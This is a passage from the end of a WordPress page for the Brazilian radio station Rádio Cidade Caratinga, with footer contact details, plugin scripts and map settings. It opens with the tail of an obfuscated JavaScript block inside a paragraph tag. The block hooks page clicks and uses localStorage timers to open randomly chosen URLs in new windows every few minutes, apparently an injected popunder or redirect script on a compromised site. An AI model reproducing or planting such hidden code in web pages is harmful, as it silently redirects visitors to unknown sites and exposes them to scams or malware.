_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                </div>
            </div>
                
    
</section>
<footer id="rodape" class="section">
    <div class="container">
        <div class="contato flex">
            <div class="flex contato">
                <div class="icons flex">
                <a href="https://facebook.com/radiocidadecaratinga" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-facebook-f"></i></span></p></a><a href="https://instagram.com/radiocidadecaratinga/" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-instagram"></i></span></p></a><a href="https://wa.me/5533999478910" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-whatsapp"></i></span></p></a>                </div>
                <div class="text">
                    <h3>Contato</h3>
                </div>                                             
                <div>
                    <h4>Fale com o locutor</h4>
                                        <a href="https://wa.me/33999478910" target="_blank" class="btn">
                        <i class="fa-brands fa-whatsapp"></i>
                        (33) 9 9947-8910                    </a>
                </div>
                <div class="grid">
                    <h4>Comercial</h4>
                    <a href="mailto:comercial@radiocidadecaratinga.com.br" target="_blank" class="btn">
                        comercial@radiocidadecaratinga.com.br                    </a>
                    <a href="mailto:joao@radiocidadecaratinga.com.br" target="_blank" class="btn">                        
                        joao@radiocidadecaratinga.com.br                    </a>

                                        <a href="tel:3333214797" target="_blank" class="btn">                        
                        (33) 3321-4797                    </a>                                                 
                </div>                                
                <div>
                    <h4>Jornalismo</h4>
                    <a href="mailto:jornalismo@radiocidadecaratinga.com.br" target="_blank" class="btn">                        
                        jornalismo@radiocidadecaratinga.com.br                    </a>
                </div>                                    
            </div>
            <div class="flex atendimentos">
                <h4>Atendimentos</h4>
                <p>
                Segunda a sexta 08h às 12h e 14h às 18h                </p>
                <p>
                    Av. Moacyr de Mattos, 600/101 - Centro. Caratinga-MG CEP 35300-396                </p>
                <div class="mapa">
                    <div class="leaflet-map" data-height="400" data-map="leaflet" data-map-lng="-42.1383002" data-map-lat="-19.7961023" data-map-zoom="18" data-map-layers="[&quot;OpenStreetMap.Mapnik&quot;]" data-map-markers="[{&quot;label&quot;:&quot;Avenida Moacir de Matos, 35300-0396 Caratinga, Minas Gerais Brasil&quot;,&quot;default_label&quot;:&quot;Avenida Moacir de Matos, 35300-036 Caratinga, Minas Gerais Brasil&quot;,&quot;lat&quot;:-19.7961479,&quot;lng&quot;:-42.1383406}]"></div>
                </div>
            </div>
        </div>   
    </div>
    <div class="autoria">
        <a href="https://www.versatecnologia.com.br/" target="_blank" class="btn">
            <p>            
                <span class="text">
                    Desenvolvido por grupo VersaTec &copy; 
                </span>    
            </p>
        </a>
    </div>
</footer>

<script src="https://unpkg.com/wavesurfer.js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/main.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/swiper/swiperconfig.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-home.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-page.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-single.js"></script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://radiocidadecaratinga.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/radiocidade-theme-alterado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='leaflet-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/acf-openstreetmap-field/assets/css/acf-osm-leaflet.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js"></script>
<script type="text/javascript" id="acf-osm-frontend-js-extra">
/* <![CDATA[ */
var acf_osm = {"options":{"marker":{"html":false,"className":"acf-osm-marker-icon","icon":false}},"providers":{"OpenStreetMap":{"url":"https:\/\/tile.openstreetmap.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":19,"attribution":"&copy; <a href=\"https:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors"},"variants":{"Mapnik":[],"DE":{"url":"https:\/\/tile.openstreetmap.de\/{z}\/{x}\/{y}.png","options":{"maxZoom":18}},"France":{"url":"https:\/\/{s}.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","options":{"maxZoom":20,"attribution":"&copy; OpenStreetMap France | {attribution.OpenStreetMap}"}},"HOT":{"url":"https:\/\/{s}.tile.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap}, Tiles style by <a href=\"https:\/\/www.hotosm.org\/\" target=\"_blank\">Humanitarian OpenStreetMap Team<\/a> hosted by <a href=\"https:\/\/openstreetmap.fr\/\" target=\"_blank\">OpenStreetMap France<\/a>"}},"CAT":{"url":"https:\/\/tile.openstreetmap.bzh\/ca\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap}, Tiles courtesy of <a href=\"https:\/\/www.openstreetmap.cat\" target=\"_blank\">Breton OpenStreetMap Team<\/a>"}}}},"OpenSeaMap":{"url":"https:\/\/tiles.openseamap.org\/seamark\/{z}\/{x}\/{y}.png","options":{"attribution":"Map data: &copy; <a href=\"http:\/\/www.openseamap.org\">OpenSeaMap<\/a> contributors"},"isOverlay":true},"OPNVKarte":{"url":"https:\/\/tileserver.memomaps.de\/tilegen\/{z}\/{x}\/{y}.png","options":{"maxZoom":18,"attribution":"Map <a href=\"https:\/\/memomaps.de\/\">memomaps.de<\/a> <a href=\"http:\/\/creativecommons.org\/licenses\/by-sa\/2.0\/\">CC-BY-SA<\/a>, map data {attribution.OpenStreetMap}"}},"OpenTopoMap":{"url":"https:\/\/{s}.tile.opentopomap.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":17,"attribution":"Map data: {attribution.OpenStreetMap}, <a href=\"http:\/\/viewfinderpanoramas.org\">SRTM<\/a> | Map style: &copy; <a href=\"https:\/\/opentopomap.org\">OpenTopoMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"}},"OpenRailwayMap":{"url":"https:\/\/{s}.tiles.openrailwaymap.org\/standard\/{z}\/{x}\/{y}.png","options":{"maxZoom":19,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/www.OpenRailwayMap.org\">OpenRailwayMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)","variant":"standard"},"variants":{"Standard":"standard","Maxspeed":"maxspeed","Signals":"signals","Electrification":"electrification","Gauge":"gauge"},"isOverlay":true},"OpenFireMap":{"url":"https:\/\/openfiremap.de\/hytiles\/{z}\/{x}\/{y}.png","options":{"minZoom":11,"maxZoom":18,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"http:\/\/www.openfiremap.org\">OpenFireMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"isOverlay":true},"SafeCast":{"url":"https:\/\/s3.amazonaws.com\/te512.safecast.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":16,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/blog.safecast.org\/about\/\">SafeCast<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"isOverlay":true},"Stadia":{"url":"https:\/\/tiles.stadiamaps.com\/tiles\/{variant}\/{z}\/{x}\/{y}{r}.{ext}","options":{"minZoom":0,"maxZoom":20,"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"alidade_smooth","ext":"png"},"variants":{"AlidadeSmooth":"alidade_smooth","AlidadeSmoothDark":"alidade_smooth_dark","AlidadeSatellite":{"options":{"attribution":"&copy; CNES, Distribution Airbus DS, \u00a9 Airbus DS, \u00a9 PlanetObserver (Contains Copernicus Data) | &copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"alidade_satellite","ext":"jpg"}},"OSMBright":"osm_bright","Outdoors":"outdoors","StamenToner":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner"}},"StamenTonerBackground":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_background"}},"StamenTonerLines":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_lines"},"isOverlay":true},"StamenTonerLabels":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_labels"},"isOverlay":true},"StamenTonerLite":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_lite"}},"StamenWatercolor":{"url":"https:\/\/tiles.stadiamaps.com\/tiles\/{variant}\/{z}\/{x}\/{y}.{ext}","options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_watercolor","ext":"jpg","minZoom":1,"maxZoom":16}},"StamenTerrain":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain","minZoom":0,"maxZoom":18}},"StamenTerrainBackground":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_background","minZoom":0,"maxZoom":18}},"StamenTerrainLabels":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_labels","minZoom":0,"maxZoom":18},"isOverlay":true},"StamenTerrainLines":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_lines","minZoom":0,"maxZoom":18},"isOverlay":true}}},"BaseMapDE":{"url":"https:\/\/sgx.geodatenzentrum.de\/wmts_basemapde\/tile\/1.0.0\/{variant}\/default\/GLOBAL_WEBMERCATOR\/{z}\/{y}\/{x}.png","options":{"attribution":"Map data: &copy; <a href=\"http:\/\/www.govdata.de\/dl-de\/by-2-0\">dl-de\/by-2-0<\/a>","variant":"de_basemapde_web_raster_farbe"},"variants":{"Color":"de_basemapde_web_raster_farbe","Grey":"de_basemapde_web_raster_grau"}},"CyclOSM":{"url":"https:\/\/{s}.tile-cyclosm.openstreetmap.fr\/cyclosm\/{z}\/{x}\/{y}.png","options":{"maxZoom":20,"attribution":"<a href=\"https:\/\/github.com\/cyclosm\/cyclosm-cartocss-style\/releases\" title=\"CyclOSM - Open Bicycle render\">CyclOSM<\/a> | Map data: {attribution.OpenStreetMap}"}},"Esri":{"url":"https:\/\/server.arcgisonline.com\/ArcGIS\/rest\/services\/{variant}\/MapServer\/tile\/{z}\/{y}\/{x}","options":{"variant":"World_Street_Map","attribution":"Tiles &copy; Esri"},"variants":{"WorldStreetMap":{"options":{"attribution":"{attribution.Esri} &mdash; Source: Esri, DeLorme, NAVTEQ, USGS, Intermap, iPC, NRCAN, Esri Japan, METI, Esri China (Hong Kong), Esri (Thailand), TomTom, 2012"}},"WorldTopoMap":{"options":{"variant":"World_Topo_Map","attribution":"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community"}},"WorldImagery":{"options":{"variant":"World_Imagery","attribution":"{attribution.Esri} &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community"}},"WorldTerrain":{"options":{"variant":"World_Terrain_Base","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Source: USGS, Esri, TANA, DeLorme, and NPS"}},"WorldShadedRelief":{"options":{"variant":"World_Shaded_Relief","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Source: Esri"}},"WorldPhysical":{"options":{"variant":"World_Physical_Map","maxZoom":8,"attribution":"{attribution.Esri} &mdash; Source: US National Park Service"}},"OceanBasemap":{"options":{"variant":"Ocean\/World_Ocean_Base","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Sources: GEBCO, NOAA, CHS, OSU, UNH, CSUMB, National Geographic, DeLorme, NAVTEQ, and Esri"}},"NatGeoWorldMap":{"options":{"variant":"NatGeo_World_Map","maxZoom":16,"attribution":"{attribution.Esri} &mdash; National Geographic, Esri, DeLorme, NAVTEQ, UNEP-WCMC, USGS, NASA, ESA, METI, NRCAN, GEBCO, NOAA, iPC"}},"WorldGrayCanvas":{"options":{"variant":"Canvas\/World_Light_Gray_Base","maxZoom":16,"attribution":"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ"}}}},"MtbMap":{"url":"https:\/\/tile.mtbmap.cz\/mtbmap_tiles\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap} &amp; USGS"}},"CartoDB":{"url":"https:\/\/{s}.basemaps.cartocdn.com\/{variant}\/{z}\/{x}\/{y}{r}.png","options":{"attribution":"{attribution.OpenStreetMap} &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>","subdomains":"abcd","maxZoom":20,"variant":"light_all"},"variants":{"Positron":{"options":{"variant":"light_all"}},"PositronNoLabels":{"options":{"variant":"light_nolabels"}},"PositronOnlyLabels":{"options":{"variant":"light_only_labels"},"isOverlay":true},"DarkMatter":{"options":{"variant":"dark_all"}},"DarkMatterNoLabels":{"options":{"variant":"dark_nolabels"}},"DarkMatterOnlyLabels":{"options":{"variant":"dark_only_labels"},"isOverlay":true},"Voyager":{"options":{"variant":"rastertiles\/voyager"}},"VoyagerNoLabels":{"options":{"variant":"rastertiles\/voyager_nolabels"}},"VoyagerOnlyLabels":{"options":{"variant":"rastertiles\/voyager_only_labels"},"isOverlay":true},"VoyagerLabelsUnder":{"options":{"variant":"rastertiles\/voyager_labels_under"}}}},"USGS":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSTopo\/MapServer\/tile\/{z}\/{y}\/{x}","options":{"maxZoom":20,"attribution":"Tiles courtesy of the <a href=\"https:\/\/usgs.gov\/\">U.S. Geological Survey<\/a>"},"variants":{"USTopo":[],"USImagery":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSImageryOnly\/MapServer\/tile\/{z}\/{y}\/{x}"},"USImageryTopo":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSImageryTopo\/MapServer\/tile\/{z}\/{y}\/{x}"}}},"WaymarkedTrails":{"url":"https:\/\/tile.waymarkedtrails.org\/{variant}\/{z}\/{x}\/{y}.png","options":{"maxZoom":18,"variant":"hiking","attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/waymarkedtrails.org\">waymarkedtrails.org<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"variants":{"hiking":"hiking","cycling":"cycling","mtb":"mtb","slopes":"slopes","riding":"riding","skating":"skating"},"isOverlay":true},"OpenSnowMap":{"url":"https:\/\/tiles.opensnowmap.org\/{variant}\/{z}\/{x}\/{y}.png","options":{"minZoom":9,"maxZoom":18,"variant":"pistes","attribution":"Map data: {attribution.OpenStreetMap} & ODbL, &copy; <a href=\"https:\/\/www.opensnowmap.org\/iframes\/data.html\">www.opensnowmap.org<\/a> <a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/2.0\/\">CC-BY-SA<\/a>"},"variants":{"pistes":"pistes"},"isOverlay":true},"SwissFederalGeoportal":{"url":"https:\/\/wmts.geo.admin.ch\/1.0.0\/{variant}\/default\/current\/3857\/{z}\/{x}\/{y}.jpeg","options":{"attribution":"&copy; <a href=\"https:\/\/www.swisstopo.admin.ch\/\">swisstopo<\/a>","minZoom":2,"maxZoom":18,"variant":"ch.swisstopo.pixelkarte-farbe","bounds":[[45.398181,5.140242],[48.230651,11.47757]]},"variants":{"NationalMapColor":"ch.swisstopo.pixelkarte-farbe","NationalMapGrey":"ch.swisstopo.pixelkarte-grau","SWISSIMAGE":{"options":{"variant":"ch.swisstopo.swissimage","maxZoom":19}}}},"TopPlusOpen":{"url":"http:\/\/sgx.geodatenzentrum.de\/wmts_topplus_open\/tile\/1.0.0\/{variant}\/default\/WEBMERCATOR\/{z}\/{y}\/{x}.png","options":{"maxZoom":18,"attribution":"Map data: &copy; <a href=\"http:\/\/www.govdata.de\/dl-de\/by-2-0\">dl-de\/by-2-0<\/a>","variant":"web"},"variants":{"Color":"web","Grey":"web_grau"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/acf-openstreetmap-field/assets/js/acf-osm-frontend.js?ver=1.6.1" id="acf-osm-frontend-js" defer="defer" data-wp-strategy="defer"></script>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 111/151 objects using Memcached
Page Caching using Memcached 
Lazy Loading
Database Caching 4/25 queries in 0.012 seconds using Memcached

Served from: radiocidadecaratinga.com.br @ 2026-01-22 11:39:55 by W3 Total Cache
-->